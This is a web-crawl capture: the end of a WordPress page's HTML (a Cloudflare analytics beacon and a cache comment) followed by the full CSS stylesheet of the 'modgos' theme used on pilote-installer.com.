            showPopup();
        }
    });
})();
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"daf9cc2a085849f2b861b63f819f0d59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.152 seconds, on 22 January 2026 @ 5:48 AM --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/css
request_url: https://pilote-installer.com/wp-content/themes/modgosV3pilote/style.css
body_size: 5069
content:
/*!
Theme Name: modgos
Description: A clean, modern theme.*/
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

link {
    display: none
}

h1 {
    font-size: 2em;
    margin: .67em 0;
    font-size: 1.75rem;
    line-height: 1.4;
}

hr {
    box-sizing: content-box;
    height: 0;   
}

pre {
    font-family: monospace,monospace;
    font-size: 1em
}

:focus {
    outline: var(--color-primary) auto 5px
}

a {
    background-color: transparent;
    text-underline-position: under;
    text-decoration: none;
}

abbr[title] {
    border-bottom: none;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,strong {
    font-weight: 700;
}

code,kbd,samp {
    font-family: monospace,monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none;
    /* margin: 5px auto; */
}

button,input,optgroup,select,textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,input {
    overflow: visible
}

button,select {
    text-transform: none
}

[type=button],[type=reset],[type=submit],button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],[type=radio] {
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

[hidden],template {
    display: none
}

.no-js .lazy {
    display: none!important
}

.screen-reader-text {
    clip: rect(1px,1px,1px,1px);
    position: absolute!important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal!important
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: var(--global-border-radius);
    clip: auto!important;
    color: #21759b;
    display: block;
    font-size: .875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 2
}

#primary[tabindex="-1"]:focus {
    outline: 0
}

.site {
    max-width: 1160px;
}

.site-main {
    width: 100%;
    margin: 0 auto;
    padding: 25px 30px;
}

@media screen and (max-width: 37.5em) {
    .site-main {
        padding: 15px;
    }
}

@media screen and (min-width: 60em) {
    .has-sidebar .site-main {
        max-width: 100%;
        float: left;
        /* max-width: 830px; */
    }
    .card{
        max-width: 68.5%;
    float: left;
    }
    .has-sidebar .primary-sidebar {
        max-width: 30%;
        float: right;
        /* max-width: 350px; */
        position: sticky;
        top: 0;
        padding-left: 10px;
    }
}

.primary-sidebar {
    /* margin: 10px 0px; */
    /* background: #fff; */
    /* padding: 0px 10px; */
    /* box-shadow: 0 3px 12px rgba(0,0,0,.05); */
    width: 100%;
    /* border: 2px solid #e0e0e0; */
    /* padding: 25px; */
    /* position: sticky; */
    /* top: 0; */
}

body,button,input,optgroup,select,textarea {
    color: #333;
    /**font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:1.1rem;**/
    font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;
    font-size: 13px;
    line-height: 28px;
    letter-spacing: 0.3px;
    /* font-family: "tabular-numbers", georgia, bitstream charter, serif; */
    font-family: verdana;
}
/* serif tabular numbers for georgia on macOS, windows */
@font-face {
  font-family: "tabular-numbers";
  src: local("charter"), local("cambria");
  unicode-range: U+0030-0039;
}

@media screen and (max-width: 37.5em) {
    body,button,input,optgroup,select,textarea {
        font-size:1rem
    }
}

h1,h2,h3,h4,h5,h6 {
    color: #444;
    /* clear: both; */
    font-weight: 400;
    /* font-family: cambria; */
    letter-spacing: 0px;
    margin-block-start: 0;
    margin-block-end: 0;
}

.entry-header h1.entry-title {
    font-size: 21px;
    line-height: 1.4;
    color: #444;
}

cite,dfn,em,i {
    font-style: italic
}

blockquote {
    margin: 0 1.5em;
    /* border-left: 3px solid var(--color-primary); */
    /* background: #f5f7fa; */
    padding-top: 1px;
    padding-bottom: 1px;
    /* border-radius: var(--global-border-radius); */
    padding: 5px 10px;
}

address {
    margin: 0 0 1.5em
}

pre {
    background: #eee;
    font-family: Courier\ 10 Pitch,Courier,monospace;
    font-size: .9375rem;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em
}

code,kbd,tt,var {
    font-family: Monaco,Consolas,Andale Mono,DejaVu Sans Mono,monospace;
    font-size: .8em
}

abbr,acronym {
    border-bottom: 1px dotted #666;
    cursor: help
}

ins,mark {
    text-decoration: none
}

big {
    font-size: 125%
}

html {
    box-sizing: border-box
}

*,:after,:before {
    box-sizing: inherit
}

body {
    --color-primary: #7b1fa2;
    --global-border-radius: 3px;
    background: #f0f0f1;
    /* background: #777; */
}

blockquote,q {
    quotes: "" ""
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em
}

ol,ul {
    margin: 0 0 1.5em 3em
}

ul {
    list-style: disc
}

ol {
    list-style: decimal
}

li>ol,li>ul {
    margin-bottom: 0;
    margin-left: 1.5em
}

dt {
    font-weight: 700
}

dd {
    margin: 0 1.5em 1.5em
}

img {
    /* display: block; */
    height: auto;
    max-width: 90% !important;
}

figure {
    margin: .5em 0
}

table {
    /* margin: 0 0 1.5em; */
    width: 100%;
}

table:not(.wp-block-table) {
    border-collapse: collapse;
    padding: 0;
    /* margin-bottom: 30px; */
    margin-block-start: 0px;
    margin-block-end: 0px;
}

table:not(.wp-block-table) thead {
    background: #f9f9f9;
    text-align: center
}

table:not(.wp-block-table) td,table:not(.wp-block-table) th {
    border: 1px solid #ddd;
    padding: 7px 10px;
    /* background: #f7fafd; */
    border-collapse: separate;
    width: 100%;
    font-size: 13px;
}

a {
    color: var(--color-primary)
}

a:active,a:hover {
    outline: 0
}

button {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: var(--global-border-radius);
    background: #e6e6e6;
    color: rgba(0,0,0,.8);
    font-size: .75rem;
    line-height: 11px;
    padding: .6em 1em .4em;
    cursor: pointer
}

input {
    font-size: .9em
}

input[type=button],input[type=reset],input[type=submit] {
    border: 1px solid;
    border-color: #ccc #ccc #bbb;
    border-radius: var(--global-border-radius);
    background: #e6e6e6;
    color: rgba(0,0,0,.8);
    font-size: .75rem;
    line-height: 1;
    padding: .6em 1em .4em;
    cursor: pointer
}

button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover {
    /* border-color: #ccc #bbb #aaa; */
}

button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus {
    border-color: #aaa #bbb #bbb
}

input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea {
    color: #666;
    border: 1px solid #ccc;
    border-radius: var(--global-border-radius);
    padding: 3px
}

input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus {
    color: #111
}

select {
    border: 1px solid #ccc
}

textarea {
    width: 100%
}

.site-header {
    /* padding: 0.5em 2.5em; */
    background: #ffffff;
    border-bottom: 1px solid #ddd;
    /* border-bottom: 1px solid #e7e7e7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
}

@media screen and (min-width: 37.5em) {
    .site-header {
        display: inline-block;
        -ms-flex-pack: justify;
        justify-content: space-between;
        align-items: center;
        min-height: 76px;
        align-content: flex-end;
        flex-wrap: nowrap;
        width: 100%;
        margin: 0px auto;
        padding: 0px 20px;
    }
}

.site-branding {
    -ms-flex-negative: 0;
    /* flex-shrink: 0; */
    display: flex;
    /* width: 100%; */
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
}
.inline-header {
	max-width: 1080px;
    background: #fff;
    margin: 0px auto;
}
@media screen and (max-width: 37.5em) {
    .site-branding {
    justify-content: center;
    }
}

.header-image {
    margin: 0 auto
}

.header-image img {
    display: block;
    margin: 0 auto
}

.custom-logo-link {
    display: inline-block;
    margin: 0 auto
}

.custom-logo-link img.custom-logo {
    max-width: 150px
}

.site-title {
    margin: 0;
    /* font-size: 17px; */
    /* font-weight: 700; */
    /* line-height: 1.2; */
    color: #fff;
    /* padding: 5px 25px; */
    /* height: 47px; */
    line-height: 30px;
    font-size: 28px;
}

.site-title a {
    text-decoration: none;
    color: #000000;
    font-size: 20px;
    letter-spacing: 0px;
    /* text-transform: uppercase; */
    font-weight: 500;
    /* letter-spacing: 0.3px; */
}

.site-description {
    font-size: 13px;
    font-weight: inherit;
    line-height: 0px;
    word-wrap: break-word;
    color: #555;
    /* padding-bottom: 10px; */
    letter-spacing: 0px;
}

.main-navigation {
    /* clear: both; */
    display: block;
    /* padding: 0; */
    /* padding: 0; */
    /* overflow: hidden; */
    width: 100%;
    padding-bottom: 5px;
}

.menu-toggle {
    display: block;
    margin: 10px auto;
    padding: 0px 15px;
    font-size: .8em;
    text-transform: uppercase;
    border: 1px solid var(--color-primary);
    border-radius: 0;
    background: transparent;
}

.main-navigation a {
    display: inline-block;
    width: 100%;
    padding: .5em 1em .5em 10px;
    text-decoration: none;
    color: #000000;
    font-size: 13px;
    /* font-weight: bold; */
    /* text-transform: uppercase; */
    /* letter-spacing: 0.3px; */
    /* cursor: pointer; */
    /* transition: background 0.5s ease; */
    /* padding: 7px 25px; */
    /* overflow: hidden; */
}

.main-navigation a:focus,.main-navigation a:hover {
    text-decoration: none;
    /* background: #415fff; */
    color: var(--color-primary);
    margin: 0px;
}

.main-navigation ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0
}

.main-navigation li {
    position: relative;
    padding: 5px 15px;
}

.main-navigation li.current-menu-item>a {
    /* color: var(--color-primary); */
}

.main-navigation li:last-child:not(.menu-item-has-children) a {
    /* padding-right: 0; */
}

.main-navigation ul ul li {
    padding-left: 1em
}

.main-navigation .dropdown,.main-navigation .menu,.main-navigation button.dropdown-toggle {
    display: none
}

@media screen and (max-width: 37.5em) {
    .main-navigation.toggled-on .menu {
        display:block;
        /* padding: 0px 20px; */
    }
}

@media screen and (min-width: 37.5em) {
    .menu-toggle {
        display:none
    }

    .main-navigation ul li {
        /* margin: 0 0 0 .5em; */
        float: left;
    }

    .main-navigation ul li:first-child {
        margin-left: 0px;
        float: left;
        padding: 5px 15px;
        padding-left: 0;
    }

    .main-navigation ul li a {
        /* padding: .5em .75em; */
        padding: 0px;
    }

    .main-navigation ul ul {
        display: none;
        position: absolute;
        top: 100%;
        -ms-flex-direction: column;
        flex-direction: column;
        /* border: 1px solid #fff; */
        margin-left: 0;
        /* border-radius: var(--global-border-radius); */
        /* padding: .5em .25em; */
        /* z-index: 1; */
        right: 0;
    }

    .main-navigation ul ul a {
        width: 200px
    }

    .main-navigation ul ul li {
        padding-left: 0;
        margin-left: 0;
    }

    .main-navigation ul ul li a {
        width: 218px;
        background: #f0f4f9;
    }

    .main-navigation ul ul ul {
        top: 0;
        left: 100%;
        min-height: 100%
    }

    .main-navigation .menu {
        display: -ms-flexbox;
        display: block;
        -ms-flex-wrap: wrap;
        -ms-flex-pack: center;
        /* overflow: hidden; */
        align-content: center;
    }

    .main-navigation .menu-item-has-children,.main-navigation .page_item_has_children {
        padding-right: 10px
    }

    .main-navigation .dropdown,.main-navigation button.dropdown-toggle {
        display: block;
        background: transparent;
        position: absolute;
        right: 0;
        top: 50%;
        width: .7em;
        height: .7em;
        font-size: inherit;
        line-height: inherit;
        margin: 0;
        padding: 0;
        border: none;
        border-radius: 0;
        transform: translateY(-50%);
        overflow: visible
    }

    .main-navigation .dropdown-symbol {
        display: block;
        background: transparent;
        position: absolute;
        right: 20%;
        top: 35%;
        width: 60%;
        height: 60%;
        border: solid #000;
        border-width: 0 2px 2px 0;
        transform: translateY(-50%) rotate(45deg)
    }

    .main-navigation ul ul .dropdown,.main-navigation ul ul button.dropdown-toggle {
        top: 40%;
        right: .2em
    }

    .main-navigation ul ul .dropdown-symbol {
        transform: rotate(-45deg)
    }

    .main-navigation li.toggled-on>ul,.main-navigation li:hover>ul {
        display: block
    }

    .main-navigation:not(.has-dropdown-toggle) li:focus-within>ul,.main-navigation:not(.has-dropdown-toggle) li:focus>ul {
        display: block
    }
}

#breadcrumb {
    margin: 0 0 1.5em
}

.card {
    background: #fff;
    padding-bottom: 30px;
    margin-bottom: 30px;
    /* border: 2px solid #e0e0e0; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-bottom: 1px dashed #e7e7e7;
    /* max-width: 68.5%; */
    /* float: left; */
}

.card-title {
    font-size: 1.1rem;
}

@media screen and (max-width: 37.5em) {
    .card {
        /* padding:1em; */
        margin: 0.5em 1em;
        margin: 0.5em 0em;
        max-width: 100%;
    }
}

.cards {
    background: #fff;
    padding-bottom: 30px;
    margin-bottom: 30px;
    /* border: 2px solid #e0e0e0; */
    /* border: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-bottom: 1px dashed #e7e7e7;
   
}

.cards-title {
    font-size: 1.1rem;
}

@media screen and (max-width: 37.5em) {
    .cards {
        /* padding:1em; */
        margin: 0.5em 1em;
        margin: 0.5em 0em;
    }
}

.ad-block {
    margin: 1em auto
}

.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation {
    border-bottom: 1px solid rgba(0,0,0,.1);
    margin: 0 auto 2em;
    max-width: 720px;
    overflow: hidden;
    padding-bottom: 1em
}

.nav-links {
    display: -ms-flexbox;
    display: flex;
    font-size: .9em;
    justify-content: center;
}

.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous {
    width: 50%;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%
}

.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next {
    text-align: end;
    -ms-flex: 1 0 50%;
    flex: 1 0 50%
}

.post-navigation-sub span {
    color: #333;
    text-decoration: none;
    display: inline-block
}

.pagination {
    text-align: center;
    margin: 2em 0
}

.pagination .nav-links {
    /* float: left; */
    /* max-width: 68.5%; */
}
.pagination .nav-links a:hover{
    background:#000;
    color: #fff;
}

.pagination .nav-links a {
    text-decoration: none
}

.pagination .nav-links .page-numbers {
    margin: 2px;
    font-size: 13px;
    padding: 5px 10px;
    border-radius: 4px;
    display: inline-block;
    background: #fff;
    border: 2px solid #e0e0e0;
    border: 1px solid #c3c4c7;
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    color: #555;
}

.pagination .nav-links .page-numbers.current {
    background: #000000;
    padding: 5px 10px;
    border-radius: var(--global-border-radius);
    color: #fff;
}

.site-footer {
    padding: 1em 0 1.5em;
    clear: both;
    padding-bottom: 50px;
    background: #ffffff;
    /* border-top: 2px solid #e0e0e0; */
    /* border-top: 1px solid #c3c4c7; */
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    border-top: 1px solid #e7e7e7;
}

#footer-menu,.site-info {
    text-align: center
}

#footer-menu {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: .9em
}

#footer-menu li {
    display: inline-block;
    padding: .5em
}
#footer-menu a{
    color:#333;
}

.infinite-scroll.neverending .site-footer,.infinite-scroll .posts-navigation {
    display: none
}

.infinity-end.neverending .site-footer {
    display: block
}

.archive-description {
    /* font-style: italic; */
    color: #717171;
    font-size: 13px;
}

.popular {
    margin: 0 0 1.5em 0.5em;
    padding: 0em 1em 0em 1.5em;
    font-size: 1em;
    list-style: square;
    color: #006dcc;
}

.popular h3 {
    font-size: 1em;
    line-height: 1.3em;
}

td a {
    /* font-weight: 400; */
}

#page {
    background: #fff;
    margin: 18px auto;
    margin-bottom: 50px;
    display: flow-root;
    border: 1px solid #ddd;
    /* box-shadow: 0 1px 3px rgba(0,0,0,.04); */
    /* position: relative; */
}

.page-header {
    /* background: #fff; */
    padding-bottom: 10px;
    margin-bottom: 15px;
    /* border: 2px solid #e0e0e0; */
    border-bottom: 1px dashed #e7e7e7;
}

@media screen and (max-width: 37.5em) {
    table:not(.wp-block-table) td, table:not(.wp-block-table) th {
        padding: 5px 10px;
    }
    .page-header {
        padding: 0em;
        margin: 0.5em 0em;
    }
}
#recent{
margin:0px;padding:0px;list-style: none;
}
#recent li{width:100%;float:left;clear:both;padding-bottom: 13px;border-bottom: 1px solid #ddd;padding-top: 13px;}
#recent h3{font-size: 17px;margin-block-start: 0em;margin-block-end: 0em;font-weight: 400;}
#recent a{color: #000;}
#recent a:hover{
    color:var(--color-primary);
}

.ppbv-popular-post {
    display: flex;
    /* margin-bottom: 30px; */
    font-size: 13px;
    /* line-height: 21px !important; */
    flex-direction: column;
    /* justify-content: space-between; */
    /* flex-flow: wrap; */
}

.ppbv-featured-image {
    margin-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: stretch;
    flex-direction: row;
    flex-wrap: wrap;
    align-content: space-between;
    justify-content: center;
    vertical-align: middle;
}

.ppbv-featured-image img {
    display: block;
    width: 100%;
    height: auto;
    object-fit: cover;
}

.ppbv-popular-post {
    border: 5px solid #FFFFFF;
    padding: 15px;
    border-collapse: collapse;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
    /* margin: 10px 0px; */
}
.ppbv-popular-post:hover{
    background-color: #f1f2f3;
    color: #0000ff;
}
.ppbv-popular-post .ppbv-title {
    font-weight: bold;
    background-color: #f2f2f2;
    padding: 0.5em 1em;
}

.ppbv-popular-post .ppbv-title:hover {
    background-color: #e6e6e6;
}

.ppbv-popular-post:not(.has-post-thumbnail) .ppbv-title {
    padding-left: 1.5em;
    margin-left: -1.5em;
}

.ppbv-popular-post:not(.has-post-thumbnail) .ppbv-title:before {
    content: '\2022';
    margin-right: 0.5em;
    color: #555;
}
#privacy-notice {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px;
   font-size: 14px;
  background-color: #f1f1f1;
  text-align: center;
  display: none;
}
#privacy-notice button{
background: #000;
color: #fff200;
}
#privacy-notice a {
  color: #000;
  text-decoration: underline;
  margin-left: 5px;
}

#close-notice {
  margin-left: 10px;
}
@media screen and (max-width: 37.5em) {
    #page {
    margin: 0px auto;
    }
    body, button, input, optgroup, select, textarea {
    font-size: 15px;
    line-height: 28px;
    }
    .entry-content p, ul, ol {
      font-size: 15px;
    line-height: 28px;  
    }
    .ppbv-popular-post{
        font-size: 15px;
    line-height: 28px;   
    }
}
.gsc-control-cse{
padding:0px !important;
}
/* Sticky Search Bar Styling */
#sticky-search-bar {
    position: sticky;
    top: 0;
    width: 100%;
    background-color: #fffdd6;
    padding: 8px;
    /* box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); */
    z-index: 10;
    border-bottom: 1px solid #ddd;
}

#custom-search-form {
    display: flex;
    align-items: center;
    max-width: 640px;
    margin: 0 auto;
}

#search-input {
    flex: 1;
    padding: 3px;
    border: 1px solid #ddd;
    border-radius: 0;
    font-size: 16px;
    outline: none;
}

#search-button {
    background-color: #000;
    border: none;
    border-radius: 0;
    padding: 8px 25px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 10px;
}

#search-button svg {
    fill: none;
    stroke: white;
}

.ppbv-popular-post p{/* text-align:right; */color: #444;margin-block-start: 0em;margin-block-end: 0em;font-size: 12px;}

.k_internal, .k_extern{
	padding: 15px;
    border-collapse: collapse;
    background: linear-gradient(to right, #f2f4e3 0, #e3edff 100%);
	border: 1px solid #ddd;
	margin: 15px 0px;
}
.k_internal a, .k_extern a{font-weight:bold;font-size: 14px;text-transform: uppercase;}

.footer-slider-container {
	position: relative;
	overflow: hidden;
	padding: 10px 0;
	background: #f9f9f9;
}

.footer-slider-wrapper {
	display: flex;
	gap: 10px;
	overflow-x: auto;
	scroll-behavior: smooth;
	padding: 10px 40px;
}

.footer-slider-item {
	flex: 0 0 auto;
	min-width: 200px;
	max-width: 200px;
	background: #fff;
	border: 1px solid #ddd;
	padding: 8px;
	font-size: 14px;
	text-decoration: none;
	color: #333;
	border-radius: 5px;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.footer-slider-item:hover {
	background: #eee;
}

.footer-slider-prev,
.footer-slider-next {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	background: #ddd;
	border: none;
	padding: 6px 10px;
	cursor: pointer;
	font-size: 18px;
}

.footer-slider-prev {
	left: 5px;
}

.footer-slider-next {
	right: 5px;
}

@media (max-width: 600px) {
	.footer-slider-item {
		min-width: 160px;
		max-width: 160px;
		font-size: 13px;
	}
}
